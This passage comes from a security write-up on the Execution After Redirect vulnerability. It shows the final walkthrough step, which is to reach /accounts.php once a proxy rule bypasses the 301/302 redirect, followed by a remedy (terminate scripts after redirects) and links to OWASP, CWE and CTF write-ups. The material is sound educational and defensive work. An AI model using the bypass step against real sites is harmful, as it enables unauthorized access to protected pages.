
6. Now that the redirection rule has been set to bypass 301-302 HTTP code, visit the page we’re trying to access /accounts.php

Remedy
Proper termination should be performed after redirects. In a function a return should be performed. In other instances functions such as die() should be performed. This will tell the application to terminate regardless of if the page is redirected or not.

Sources
https://cwe.mitre.org/data/definitions/698.html
https://infosecwriteups.com/exploiting-execute-after-redirect-ear-vulnerability-in-htb-previse-92ea3f1dbf3d
https://owasp.org/www-community/attacks/Execution_After_Redirect_(EAR)#:~:text=Execution%20After%20Redirect%20(EAR)%20is,complete%20compromise%20of%20the%20application.
https://support.detectify.com/support/solutions/articles/48001048953-execution-after-redirect-ear-
https://martellosecurity.com/kb/mitre/cwe/698/
https://fireshellsecurity.team/execution-after-redirect/